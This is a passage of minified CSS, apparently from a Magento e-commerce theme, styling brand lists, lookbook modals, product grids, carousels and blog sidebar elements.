transparent;scrollbar-width:thin;scrollbar-border:none}.nice-scroll::-webkit-scrollbar{width:7px}.nice-scroll::-webkit-scrollbar-thumb{background:#e9eaec}.nice-scroll::-webkit-scrollbar-thumb:hover{background:#888}.nice-scroll::-webkit-scrollbar-track{background:transparent}.nice-scroll::-webkit-scrollbar:horizontal{height:7px}.nice-scroll::-webkit-scrollbar-thumb:horizontal{background:#e9eaec}.nice-scroll::-webkit-scrollbar-thumb:horizontal:hover{background:#888}.nice-scroll::-webkit-scrollbar-track:horizontal{background:transparent}.fullbox{width:100%;height:100%;top:0;left:0}.abs-fullbox{position:absolute;width:100%;height:100%;top:0;left:0}body:not(.rtl-layout) .no-pad-left{padding-left:0}body:not(.rtl-layout) .no-pad-right{padding-right:0}.no-pad-hor{padding-left:0;padding-right:0}.no-pad-ver{padding-top:0;padding-bottom:0}@media only screen and (min-width: 768px){body:not(.rtl-layout) .desk-no-pad-left{padding-left:0}body:not(.rtl-layout) .desk-no-pad-right{padding-right:0}.desk-no-pad-hor{padding-left:0;padding-right:0}.desk-no-pad-ver{padding-top:0;padding-bottom:0}}.brand-container .owl-carousel.owl-loaded{padding-top:0}.brand-container .brand-top{margin-bottom:30px}.brand-container .block{margin-bottom:0}.brand-container .block.featured-brands-block{margin-bottom:20px}.brand-container .page-desc{margin-bottom:20px}.brand-container .block-title{color:#414b56;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;background-color:transparent;padding:0;margin-bottom:20px;min-width:100%;border-bottom:1px solid #e9eaec}.brand-container .block-title>strong{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;border:0;padding-bottom:15px;margin-top:0;margin-bottom:-1px;display:inline-block;vertical-align:top;border-bottom:3px solid #ff6a00;text-transform:uppercase}.block-brands-search .all-brank-link{font-size:0;float:right;margin-top:2px}.block-brands-search .all-brank-link:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f08e';font-size:16px;color:#999999}.block-brands-search .all-brank-link:hover:before{color:#414b56}.brand-main .brand-search-wrap,.featured-brands-block .brand-search-wrap{float:right;width:250px;z-index:10;max-width:100%}.brand-search-wrap{font-size:14px !important}.brand-search-wrap .search-input{height:35px;line-height:35px;display:block;background-color:#FFF}.brand-search-wrap .list-wrap{background-color:#FFF}.brand-search-wrap input[type="text"]{font-size:10px;font-style:italic;padding-left:35px;margin-top:-3px}.brand-search-wrap .brand-form{position:relative}.brand-search-wrap .brand-form .ui-helper-hidden-accessible{display:block;width:100%;color:#c07600;position:absolute;width:auto;white-space:nowrap;top:-10px;font-size:11px}.brand-search-wrap .search-label{position:absolute;left:10px;top:10px}.brand-search-wrap .search-label:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e98f';font-size:14px;speak:none}.brand-search-wrap .brand-list{display:block !important;padding:0;width:100% !important;border:1px solid #e9eaec;border-top:none;margin:0;left:0 !important;top:0 !important}.brand-search-wrap .brand-list._hide{display:none !important}.brand-search-wrap .brand-list .item{list-style:none;border-bottom:1px dotted #e9eaec;margin-bottom:0}.brand-search-wrap .brand-list .item:last-child{border-bottom:none}.brand-search-wrap .brand-list .item:last-child{border-bottom:none}.brand-search-wrap .brand-list .item a{line-height:0;text-decoration:none;width:100%;display:flex;align-items:center}.brand-search-wrap .brand-list .item a>span{display:block;float:left}.brand-search-wrap .brand-list .item a .brand-img{width:35px;height:35px;margin-right:10px}.brand-search-wrap .brand-list .item a .brand-img img{width:100%}.brand-search-wrap .brand-list .item:hover{background-color:#f6f7f9}.brand-search-wrap .brand-list .item.selected{background:#f6f7f9}.brand-alphabet-list .char-list{overflow:hidden;margin-bottom:20px}.brand-alphabet-list .char-item{display:block;float:left;margin-bottom:10px;margin-right:10px;padding:4px 10px;font-size:18px;background-color:#fff;color:#414b56;border:1px solid #e9eaec;text-decoration:none;border-radius:3px;transition:all ease 400ms;min-width:32px;opacity:0.5;cursor:default;font-size:14px;text-transform:uppercase}.brand-alphabet-list .char-item.available{opacity:1;cursor:pointer}.brand-alphabet-list .char-item.available:hover{background-color:#ff6a00;color:#ffffff;border-color:#ff6a00}.brand-alphabet-list .char-item.active{background-color:#ff6a00;color:#ffffff;border-color:#ff6a00}.brand-alphabet-list .brand-group{clear:both;margin-bottom:20px}.brand-alphabet-list .brand-list{clear:both}.brand-alphabet-list .brand-list .group-header{font-weight:bold;width:100%;border-bottom:1px solid #e9eaec;margin-bottom:20px}.brand-alphabet-list .brand-list .label{display:inline-block;padding:4px 12px;min-width:100px;font-size:18px;background-color:#ff6a00;color:#ffffff;position:relative;text-align:center;margin-bottom:-1px;font-weight:normal}.brand-alphabet-list .brand-item-inner{text-align:center}.brand-alphabet-list .brand-item-inner .brand-name{color:#414b56}.brand-alphabet-list .brand-item-inner .brand-name:hover{color:#fc7070}.brand-alphabet-list .brand-item-inner .item-bottom{text-align:center;margin-top:10px}.brand-alphabet-list .brand-item-inner .brand-name{display:block}.brand-alphabet-list .brand-item-inner .count{color:#414b56;background:#f1f1f1;display:inline-block;padding:2px 8px;clear:both;margin-top:5px;border-radius:5px;font-size:10px;font-style:italic}.brand-alphabet-list .brand-item{margin-bottom:10px}.brand-container{margin-bottom:40px}.brand-container .brand-img-wrap{line-height:0;border:1px solid #e9eaec;padding:4px 4px;border-radius:3px;background:#ffffff;display:block;box-shadow:-1px 3px 3px #d7d6d6}.brand-container .brand-img-wrap .brand-image{border:1px solid #e9eaec;width:100%}.brand-container .cover-section{margin-bottom:20px}.brand-container .cover-section .brand-cover{width:100%}.brand-container .cover-section .cover-wrap{line-height:0}.brand-container .cover-section .after-cover{background-color:#ffffff;border:1px solid #e9eaec;border-top:none}.brand-container .cover-section .after-cover .thumb-section{min-height:45px;position:relative}.brand-container .cover-section .after-cover .thumb-section .brand-img-wrap{position:absolute;left:15px;bottom:10px;width:100%;box-shadow:none}.brand-container .cover-section .after-cover .title{font-weight:500;color:#414b56;margin:7px 0 0px 15px;display:inline-block;font-size:22px}.brand-container .social-section .cdz-social-listing{padding:7px 10px 5px 10px;margin-bottom:0px;float:right}.brand-container .social-section .cdz-social-listing .item{float:left;list-style:none;margin-bottom:0;margin-right:10px}.brand-container .social-section .cdz-social-listing .item:last-child{margin-right:0px}.brand-container .social-section .cdz-social-listing .item .share-btn{padding:5px 5px;min-width:28px;margin:0px;border:none;color:#414b56;font-size:16px;transition:all ease 500ms;-webkit-transition:all ease 500ms;background:none}.brand-container .social-section .cdz-social-listing .item .share-btn:hover{transform:scale(1.2, 1.2);-webkit-transform:scale(1.2, 1.2);color:#ff6a00}.block-brands .owl-carousel{padding-top:0}.block-brands .owl-carousel .owl-nav{position:absolute;top:-48px;right:0;margin-top:0}.block-brands .owl-carousel .owl-nav [class*='owl-']{width:30px;height:30px;top:calc(35%);-webkit-top:calc(35%);-o-top:calc(35%);-moz-top:calc(35%);position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.block-brands .owl-carousel .owl-nav [class*='owl-']:before{font-size:18px;line-height:28px}.featured-brands.owl-carousel .owl-nav{position:static}.featured-brands.owl-carousel .owl-nav [class*='owl-']{position:absolute;width:40px;height:40px;top:40%;left:0;top:calc(30%);-webkit-top:calc(30%);-o-top:calc(30%);-moz-top:calc(30%)}.featured-brands.owl-carousel .owl-nav [class*='owl-']:before{font-size:20px;line-height:38px}.featured-brands.owl-carousel .owl-nav [class*='owl-'].owl-next{left:auto;right:0}.product-brand-info{clear:both;padding-top:10px;display:block}.product-brand-info .brand-link{border:1px solid #e9eaec;display:inline-block;overflow:hidden;vertical-align:text-bottom;width:70px}.product-brand-info .brand-link img{display:block}.brand-loader{display:none}.brand-loader.double-bounce-spinner .double-bounce1,.brand-loader.double-bounce-spinner .double-bounce2{background-color:#ff6a00}.no-loaded .brand-loader{display:block}.no-loaded .brand-inner{display:none}@media only screen and (max-width: 767px){.brand-main .brand-search-wrap,.featured-brands-block .brand-search-wrap{float:none;width:100%}}.groupmenu .no-loaded .shop-by-brand-list{display:none}.groupmenu .shop-by-brand-list .brand-link{border:1px solid #e9eaec}@media only screen and (min-width: 768px){.cdz-all-brands .block-title .brand-search-wrap .list-wrap{position:absolute;width:100%;left:0;top:100%}}@media only screen and (max-width: 767px){.brand-container .brand-top .block.featured-brands-block{margin-bottom:20px}.brand-container .brand-top .block.featured-brands-block .owl-nav{display:none}}.brand-container .brand-top .featured-brands-block .block-title{z-index:2;position:relative}.product-info-main .product-info-stock-sku .extra-attr{width:100%;margin-top:7px}.top-featured-brands{margin-bottom:20px}.loobook-container .lookbook-img-wrap{border-color:#e9eaec;background:#ffffff}.loobook-container .lookbook-img-wrap .lookbook-image{border:1px solid #e9eaec}.loobook-container .cover-section .after-cover{background-color:#fff;border:1px solid #e9eaec}.loobook-container .cover-section .after-cover .title{color:#414b56}.loobook-container .social-section .cdz-social-listing .item .share-btn{color:#fff;border-color:#ff6a00;background:#ff6a00}.loobook-container .social-section .cdz-social-listing .item .share-btn:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.lb-modal-container .item-products .product-item.product-active .product-top .product-number{color:#fff;border-color:#ff6a00;background:#ff6a00}.lb-modal-container .item-modal-inner .media-section .item-point.point-active{color:#fff;border-color:#ff6a00;background:#ff6a00}.lb-modal-container .item-modal-inner .media-section .item-point.point-active:before{background:#ff7f24}.lb-modal-container .item-modal-inner .product-section .item-title{font:600 20px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56}.lb-modal-container .item-modal-inner .product-section .product-item.product-active .product-top .product-number{color:#fff;border-color:#ff6a00;background:#ff6a00}.lb-modal-container .item-modal-inner .product-section .product-item .button-buy{color:#fff;border-color:#ff6a00;background:#ff6a00}.lb-modal-container .item-modal-inner .product-section .product-item .button-buy:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.lb-modal-container .item-modal-inner .product-section .product-item .product-name{color:#414b56;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.lb-modal-container .item-modal-inner .product-section .product-item .product-name:active,.lb-modal-container .item-modal-inner .product-section .product-item .product-name:focus,.lb-modal-container .item-modal-inner .product-section .product-item .product-name:visited{color:#414b56}.lb-modal-container .item-modal-inner .product-section .product-item .product-name:hover{color:#ff6a00}.toggle-menu .item ul>.item:hover:before{background-color:#ff6a00}.toggle-menu .item .menu-link{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.toggle-menu .item.open>.menu-link{color:#ff6a00}@media only screen and (min-width: 768px){.lookbook.wrapper .lookbook-inner .lookbook-bottom:before{background:#ff6a00}}.lookbook-category .block.block-lookbook-category-menu{padding:20px;margin:0}.lookbook-category .block.block-lookbook-category-menu .block-title{color:#414b56;text-transform:uppercase;border-bottom:1px solid #e9eaec;margin-bottom:20px;font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.lookbook-category .block.block-lookbook-category-menu .block-title strong{border-bottom:3px solid #414b56;padding-bottom:5px;display:inline-block;margin-bottom:-1px}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link{margin-bottom:10px;text-transform:none}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:active,.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:focus,.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:visited{color:#414b56;font-weight:normal}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item ul{margin-bottom:10px}.loobook-container .toolbar.toolbar-products .field.limiter{display:inline-block;float:right}.loobook-container .toolbar.toolbar-products .toolbar-sorter{padding-top:0}.loobook-container .toolbar .lb-cat-toggle{color:#ff6a00;background:transparent}.loobook-container .toolbar .lb-cat-toggle:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f114';font-size:16px;vertical-align:middle;margin:0 5px}.loobook-container .toolbar .lb-cat-toggle span{vertical-align:middle}.loobook-container .cover-section .lookbook-cover{width:100%}.loobook-container .toolbar-blog-posts .toolbar-amount,.loobook-container .toolbar-products .toolbar-amount{padding-top:0;height:32px;line-height:32px}.cdz-panel-open-left .lookbook-category .loobook-container .toolbar .lb-cat-toggle:before{content:'\f115'}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin-bottom:0;font-weight:500;white-space:nowrap}.cdz-block-title .title-desc{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#b9bed1;letter-spacing:1.5px;font-weight:400}@media only screen and (max-width: 767px){.cdz-block-title{margin-bottom:10px}.cdz-block-title .b-title.h2,.cdz-block-title .b-title.h1{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;margin-bottom:0}.cdz-block-title .title-desc{font:500 11px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}}.cdz-product-labels{position:absolute;top:0;left:0;z-index:4;margin:0;list-style:none;padding:0}.cdz-product-labels .label-item{text-transform:uppercase;font-weight:600;margin-bottom:3px;padding:2px 10px;text-align:center;border-radius:3px}.cdz-product-labels .label-item{color:#fff;background:#5c6ac3}.cdz-product-labels .label-item.new{color:#40ba25;background:transparent}.cdz-product-labels .label-item.sale{color:#70c25f;background:transparent}.owl-loaded .owl-stage{display:-webkit-flex;display:-ms-flex;display:flex;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.cl-shadow .owl-loaded .owl-stage{padding-top:20px;padding-bottom:20px}.cdz-slideshow .owl-loaded .owl-stage{display:block;padding:0}.block-products-list .products-grid .product-items{display:flex;flex-flow:wrap}.block-products-list .products-grid .product-item{display:inline-block;padding:10px;margin:10px;max-width:calc((100%/5) - 20px)}.products-grid .product-item{background:#fff}.cdz-product .product-image-container{width:100%}.cdz-product .products{margin-bottom:0;margin-top:0}.product-item-info{width:100%}.product-item-name .product-item-link,.product-item-link,.product.name a{color:#414b56;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.product-item-name .product-item-link:active,.product-item-link:active,.product.name a:active,.product-item-name .product-item-link:focus,.product-item-link:focus,.product.name a:focus,.product-item-name .product-item-link:visited,.product-item-link:visited,.product.name a:visited{color:#414b56}.product-item-name .product-item-link:hover,.product-item-link:hover,.product.name a:hover{color:#ff6a00}.product-image-container{vertical-align:top}.product-reviews-summary{display:inline-block}.product-item .product-reviews-summary{margin:0 0 5px}.product-item .product-reviews-summary .rating-summary{padding:0 5px 0 0}.product-item .product-item-sku{margin-bottom:5px;color:#b9bed1}.product-item .price-box{margin:0 0 5px}.product-item .price-box .price{color:#414b56;font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.product-item .price-box .minimal-price{margin-bottom:0}.product-item .price-box .minimal-price .price-label,.product-item .price-box .minimal-price .price-container{display:inline-block}.product-item .price-box .price-label{margin-right:3px}.product-item .price-box .price-from,.product-item .price-box .price-to{display:inline-block;float:none}.product-item .price-box .minimal-price-link .price-label{font-size:14px;color:#000000}.product-item .old-price{margin:0 5px 0 0;color:#b9bed1}.product-item .old-price .price{color:#b9bed1}.product-item .product-item-description{margin:0 0 5px;color:#b9bed1}.product-item .actions-secondary>.action:hover:after{animation:cssload-zoom 1000ms linear infinite;-o-animation:cssload-zoom 1000ms linear infinite;-ms-animation:cssload-zoom 1000ms linear infinite;-webkit-animation:cssload-zoom 1000ms linear infinite;-moz-animation:cssload-zoom 1000ms linear infinite}.product-item .qs-button:hover{box-shadow:0 0 0 10px rgba(255,255,255,0.4)}.product-item .product-item-top{margin-bottom:10px}.product-item .product-item-actions .actions-secondary>.action{float:left}.products-grid .product-item div[class^="swatch-opt-"]{display:block}@media only screen and (max-width: 767px){.item-group{padding:0}.product-item-info{padding:0}.product-item-info .product-reviews-summary{margin-bottom:0}.product-item-info .product-reviews-summary .reviews-actions{display:none}.product-item-info .product-reviews-summary .rating-summary{padding:0;margin:0;display:inline-block}.product-item-top{position:relative;margin-bottom:5px}.product-item-details{text-align:center}.products-grid .product-item .product-item-actions{display:flex !important;margin:10px auto 5px;justify-content:center;align-items:center}.product-item-inner{position:relative;text-align:center;margin:5px 0}.actions-secondary>.action.towishlist:after{content:"\f08a"}.product-item{padding:10px}.product-item .product-item-name{text-overflow:ellipsis;overflow:hidden}.product-item .price-box .price{font:600 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.product-item .price-box .old-price{margin-left:5px;margin-right:0;float:none}.product-item .product-item-name .product-item-link,.product-item .product-item-link,.product-item .product.name a{font:600 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:capitalize}.product-item .qs-button,.product-item .product-item-description,.product-item .product-item-sku{display:none}.product-item .product-image-wrapper .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-item .product-item-actions .actions-secondary>.action.tocompare{display:block}.product-item .product-item-actions .actions-secondary{padding-left:0;display:flex;width:auto}.actions-primary .tocart,.actions-secondary>a.action{border:0;margin-right:7px;padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;border-color:#ff6a00;background:#fff;border-radius:25px;color:#ff6a00;border-color:#fff1e8;background:#fff1e8;line-height:30px}.actions-primary .tocart:focus,.actions-secondary>a.action:focus,.actions-primary .tocart:active,.actions-secondary>a.action:active,.actions-primary .tocart:hover,.actions-secondary>a.action:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.actions-primary .tocart span,.actions-secondary>a.action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.actions-primary .tocart:focus,.actions-secondary>a.action:focus,.actions-primary .tocart:active,.actions-secondary>a.action:active,.actions-primary .tocart:hover,.actions-secondary>a.action:hover{color:#ff6a00;border-color:#fff1e8;background:#fff1e8}.actions-primary{text-align:center}.actions-primary .tocart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:16px;speak:none;position:relative;vertical-align:middle}.actions-primary .tocart:hover:before{animation:cssload-zoom 1000ms linear infinite;-o-animation:cssload-zoom 1000ms linear infinite;-ms-animation:cssload-zoom 1000ms linear infinite;-webkit-animation:cssload-zoom 1000ms linear infinite;-moz-animation:cssload-zoom 1000ms linear infinite}.actions-secondary>.action.tocompare{margin-right:0}.actions-secondary>.action:after{line-height:30px}.products-grid .owl-item .product-item{width:100%}}.no-loaded,.cdz-product{position:relative;min-height:100px}.cdz-slideshow.no-loaded{height:auto;min-height:0}.cdz-slideshow.no-loaded .icon-loading{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center}.products .owl-carousel:not(.owl-loaded),.blog-post-grid .owl-carousel:not(.owl-loaded){display:block !important;opacity:0;overflow:hidden;transition:all 300ms ease;white-space:nowrap;min-height:300px}.products .owl-carousel:not(.owl-loaded) .item-group,.blog-post-grid .owl-carousel:not(.owl-loaded) .item-group{display:inline-block}.products .owl-carousel:not(.owl-loaded) .product-item,.blog-post-grid .owl-carousel:not(.owl-loaded) .product-item,.products .owl-carousel:not(.owl-loaded) .item,.blog-post-grid .owl-carousel:not(.owl-loaded) .item{width:260px;margin-right:20px;margin-top:20px;display:inline-block}.swatch-option-loading,img[data-role="lazy-img"]{content:url("../../../../codazon/themelayout/images/source.gif");width:100px !important}img[data-role="lazy-img"].hovered-img{opacity:0}.owl-carousel .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-block;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#ff6a00;background:#ff6a00}.owl-carousel .owl-nav [class*='owl-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104';font-size:20px;vertical-align:middle}.owl-carousel .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.owl-carousel .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.owl-carousel .owl-nav [class*='owl-'].disabled{cursor:default}.owl-carousel .owl-nav [class*='owl-']:hover{z-index:1}.owl-carousel .owl-nav [class*='owl-']:hover:not(.disabled){color:#ff6a00;border-color:#ff6a00;background:#fff}.cl-shadow .owl-carousel{margin-top:-20px !important;margin-bottom:-20px !important}.cdz-slideshow .owl-carousel{margin-top:0 !important;margin-bottom:0 !important}.cdz-mainbox{border:1px solid #e9eaec;box-shadow:none;background-color:#fff;border-radius:5px}.block-new-products.grid .block-title strong{color:#414b56;font-weight:600}.product-items.widget-new-grid{margin:0 -10px}.product-items.widget-new-grid .product-item{float:left;width:25%;padding:0 10px}.product-items.widget-new-grid .product-item .product-item-info{background:#fff;padding:10px;border-radius:3px}.page-layout-1column .product-items.widget-new-grid .product-item{width:20%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:50%}.product-items.widget-new-grid .product-item .product-item-actions .actions-primary,.product-items.widget-new-grid .product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:top}.page-products .products-grid .product-items.widget-new-grid{margin:0 -10px}@media only screen and (min-width: 768px) and (max-width: 991px){.product-items.widget-new-grid .product-item{width:50%}.page-layout-1column .product-items.widget-new-grid .product-item{width:33.3333%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:100%}.page-products .products-grid .product-items.widget-new-grid{margin:0 -10px}}@media only screen and (max-width: 767px){.product-items.widget-new-grid .product-item{width:50%;margin-bottom:10px}.page-layout-1column .product-items.widget-new-grid .product-item{width:50%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:50%}}@media only screen and (min-width: 768px){.page-products .cdz-product-wrap[class*='product-list-style-'] .products-grid .product-items .owl-item .item.product-item{width:100%}}.product-disable-hover-img [class*='product-list-style-'] .product-item .product-image-photo,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .product-image-photo,.product-disable-hover-img [class*='product-list-style-'] .product-item .hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .hovered-img{transition:none}.product-disable-hover-img [class*='product-list-style-'] .product-item .product-image-photo.hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(0)}.product-disable-hover-img [class*='product-list-style-'] .product-item:hover .product-image-photo.main-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{opacity:1;transform:translateX(0)}.product-disable-hover-img [class*='product-list-style-'] .product-item:hover .product-image-photo.hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{opacity:0}.product-list-style-17 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-17 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-17 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-17 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-17 .cdz-ajax-trigger{min-width:200px;text-transform:capitalize;font-weight:500;letter-spacing:1px}.product-list-style-17 .flex-grid{margin:0;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:stretch;align-items:stretch;-webkit-align-content:stretch;align-content:stretch}.product-list-style-17 .product-item-info{width:100%}.product-list-style-17 .product-item-top{position:relative}.product-list-style-17 .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:2px 10px;position:relative;font-weight:400;border-radius:0}@media only screen and (max-width: 767px){.product-list-style-17 .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}.product-list-style-17 .product-image-container .product-image-photo{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.95}.product-list-style-17 .product-item-details{text-align:center;margin-top:15px;padding:0 10px}.product-list-style-17 .product-item-name .product-item-link{text-transform:capitalize;letter-spacing:1px;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-17 .swatch-attribute{margin-top:5px}@media only screen and (min-width: 768px){.product-list-style-17 .product-item{padding:0}.product-list-style-17 .button-hover-wrap{display:flex;align-items:center;position:absolute;bottom:45%;left:0;width:100%;z-index:3;justify-content:center;opacity:0;transition:all 500ms ease;backface-visibility:hidden;transform:translateY(30px)}.product-list-style-17 .button-hover-wrap .tocart,.product-list-style-17 .button-hover-wrap .tocompare,.product-list-style-17 .button-hover-wrap .action.towishlist,.product-list-style-17 .button-hover-wrap .qs-button,.product-list-style-17 .button-hover-wrap a.qs-button{margin-right:10px;padding:0;width:37px;height:37px;line-height:35px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;background:#fff;border-radius:25px;color:#fff;border-color:#ff6a00;background:#ff6a00}.product-list-style-17 .button-hover-wrap .tocart:focus,.product-list-style-17 .button-hover-wrap .tocompare:focus,.product-list-style-17 .button-hover-wrap .action.towishlist:focus,.product-list-style-17 .button-hover-wrap .qs-button:focus,.product-list-style-17 .button-hover-wrap a.qs-button:focus,.product-list-style-17 .button-hover-wrap .tocart:active,.product-list-style-17 .button-hover-wrap .tocompare:active,.product-list-style-17 .button-hover-wrap .action.towishlist:active,.product-list-style-17 .button-hover-wrap .qs-button:active,.product-list-style-17 .button-hover-wrap a.qs-button:active,.product-list-style-17 .button-hover-wrap .tocart:hover,.product-list-style-17 .button-hover-wrap .tocompare:hover,.product-list-style-17 .button-hover-wrap .action.towishlist:hover,.product-list-style-17 .button-hover-wrap .qs-button:hover,.product-list-style-17 .button-hover-wrap a.qs-button:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-list-style-17 .button-hover-wrap .tocart span,.product-list-style-17 .button-hover-wrap .tocompare span,.product-list-style-17 .button-hover-wrap .action.towishlist span,.product-list-style-17 .button-hover-wrap .qs-button span,.product-list-style-17 .button-hover-wrap a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-17 .button-hover-wrap .tocart:hover,.product-list-style-17 .button-hover-wrap .tocompare:hover,.product-list-style-17 .button-hover-wrap .action.towishlist:hover,.product-list-style-17 .button-hover-wrap .qs-button:hover,.product-list-style-17 .button-hover-wrap a.qs-button:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.product-list-style-17 .button-hover-wrap .tocart span,.product-list-style-17 .button-hover-wrap .tocompare span,.product-list-style-17 .button-hover-wrap .action.towishlist span,.product-list-style-17 .button-hover-wrap .qs-button span,.product-list-style-17 .button-hover-wrap a.qs-button span{display:none}.product-list-style-17 .button-hover-wrap .tocart label{display:none}.product-list-style-17 .button-hover-wrap .tocart:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07a";font-size:14px;vertical-align:middle}.product-list-style-17 .tocompare{margin-right:0 !important}.product-list-style-17 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0ec";font-size:14px;vertical-align:middle}.product-list-style-17 .action.towishlist:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:14px;vertical-align:middle}.product-list-style-17 .qs-button:before,.product-list-style-17 a.qs-button:before{line-height:unset}.product-list-style-17 .qs-button:hover,.product-list-style-17 a.qs-button:hover{box-shadow:none}.product-list-style-17 .products.list.items .action.towishlist:before,.product-list-style-17 .table-comparison .action.towishlist:before{display:none}.product-list-style-17 .product-image-container{position:relative}.product-list-style-17 .price-box{margin-bottom:0}.product-list-style-17 .price-box .price{font-size:14px;font-weight:500}.product-list-style-17 .price-box .old-price{margin:0 7px;float:none}.product-list-style-17 .product-reviews-summary{display:inline-block;margin:5px 0}.product-list-style-17 .product-reviews-summary .rating-summary{margin:0;padding:0}.product-list-style-17 .product-reviews-summary .reviews-actions{display:none}.product-list-style-17 .product-item:hover .button-hover-wrap{transform:translateY(0);opacity:1}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-17 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-17 .products-grid{margin:0 !important}.product-list-style-17 .products-grid .product-item{margin:10px !important;width:calc( (100%/3) - 20px ) !important}.product-list-style-17 .products-grid .cdz-ajax-trigger.md-button{margin-top:30px}}@media only screen and (max-width: 767px){.product-list-style-17 .product-item .product-item-name{margin:0}.product-list-style-17 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-17 .product-item-actions{margin-top:10px}.product-list-style-17 .grid.products-grid>.actions{margin-left:-10px}}.tab-content .products{margin-top:25px}.box-cate-link{padding:0;margin:0}.cdz-banner img{width:100%}.post-list{list-style:none;padding:0}.blog-index-index .page-title{padding-bottom:5px;position:relative;margin-bottom:25px;display:inline-block}.blog-index-index .page-title:after{height:3px;width:100%;content:"";bottom:0;position:absolute;left:0;background:#ff6a00}.sidebar .blog-search.block .block-content{border-radius:5px}.sidebar .blog-search .form{position:relative}.sidebar .blog-search .field.search{margin:0}.sidebar .blog-search .field.search label{display:none}.sidebar .blog-search 